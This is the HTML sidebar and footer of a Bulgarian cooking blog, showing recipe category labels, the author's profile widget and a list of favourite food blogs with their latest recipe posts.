<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(250)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhboUt-2k_w6DeuBfRSnvSVXsifUSrtLB9V1zIgZ9yFT5XjKBj9hF1czHzOb_4irw0PU_lnUd8vmryw47llEQlyoShX6fDNHH2IfmNbOG-tV3gN58DEj9M_W58chvOghA4AJrUmpU70H3di-2LxeGoRfZN49XpVD5T16-MxV09d87SuTmpSA47TbddUoJ0/s72-w640-h352-c/cake-muesli%20(2)-.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2017/04/cake-au-muesli.html' target='_blank'>
Cake au muesli, spéculoos et muscovado</a>
</span>
<div class='item-time'>
Преди 5 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVvNvIFL_55wI946lG-Ys43fNBMuOGVnAm2F8z5x6YFxneqz8_d5-JwJGZXGtQySOwR9AkFjWKxsf2wyPa8UjfPMgxyC1yQh08aJROtDRx2UO-Bn_vSQ4WGYF97n6Gr3eQ4U82CeXRTdtmEiL2yUDaZgx3gHhsOcXzT9zyuPVhGlcSO3UioexsBCKlfyNl/s72-w400-h288-c/50171-gelato%20alla%20ricotta.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/gelato-alla-ricotta-e-vaniglia.html' target='_blank'>
GELATO alla RICOTTA e VANIGLIA</a>
</span>
<div class='item-time'>
Преди 6 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslIxOzypIIHjobS20g1Hi72m_ixMt4o8t_oXyd0ycez6_UGnrsgfSnoVH3haZtgFds5-YDvkHev-w6KkOQSRH6CDcwHpdkSF57SRlPhZMugM7GBg8SMJaAZ4JS5BOgKFAudzBCDTlwoTGOYQ2rSef77vKmvkClx1HrCNntohMeFt18JjpJt8_gt9FymE/s72-c/NB1A7398.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/fluffy-caramel-dessert-cups.html' target='_blank'>
Десерт с пухкав карамелен крем в чаша / Fluffy Caramel Dessert Cups</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh59E5mgJOUsbnIuclSrRE3CoW4HKAg_yvCn82CJnkziBvcYkAz4hxCf1H8HDlUuo64T4HuX0309MmBARqS_ePtdWUCPLiJNRQeQvUbHAHk95JVyor8LEhlM5SYX94gpX552eU9saAHh5yboqm5OWgb73GGIGtBWZVw-0nIAnpHrna0f51AJ24hSMu5jN0/s72-w612-h640-c/Screenshot_20251117_193806_Facebook.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/2025-2026.html' target='_blank'>
Моята 2025 и честита Новата 2026</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBdfvArH5dY3swKsVieT2XSX2oFhWwweDAD3LAPj87EupU75E1o8HzMhKO1xBFqTSefUYhxUullJP7rlxNBYx7UHyCFSq4FOGHPNmbPTDqyFk36Q2CV-6EBl7fLKoqEM3_HALLnco8WagEX5IYZEHYlmecThpzChmOKcnItS8xrxzwPuNQV6uGRwi-7Gl3/s72-w512-h640-c/panini%20allo%20yogurt%20salati.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/panini-salati-allo-yogurt-morbidi-da.html' target='_blank'>
Panini salati allo yogurt (morbidi da buffet)</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 5 седмици
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTarIglISfYuB4Klgl0rWSQy4WVF73AFGWuwMkgW7GGCWoCD7YiHzPuPbVhe7x1fmh33j4MgZp_tBg6Ie4YYQLkeMfBqFOmArmrbv_oBpwwvzNM-BH50vJgq3qpP4Y7vwlkczXE0xRqLXwsaz8vvkUB2ZQSHUaudt_Vr8KjDTsLQN4zyafAL59aD5DpoPB/s72-w288-h640-c/20251115_211542.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2025/11/blog-post_24.html' target='_blank'>
Крем с тиква</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDUZa_gEcBRyWEb-YQhQJH7PDwR1jwnElrnrHdGlCEt2PdBEzSk7UluiDZ-uFVX9qxiWNsKIVAE0-vXZ7VeWzxRFxN_oB0EmiapU8pIgD8PY9btotuXV-htl8Vb6Z0jAubOcPt5NF5AbtmRPBo6FvwJWJijPO9AUyYMSffqooO3TALB4kKhoY3dK7vZxt3/s72-w640-h458-c/1000009744.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2025/09/blog-post.html' target='_blank'>
Ловджийска туршия</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 5 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/arredare-la-casa-al-mare/' target='_blank'>
Arredare la casa al mare: 3 consigli utili</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-qmmeyHauWXE/X097Av2nT3I/AAAAAAAAFq4/EeiEj69MjqA_fhJDgkUWRszH-erbehv3QCLcBGAsYHQ/s72-c/friselle%2B1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
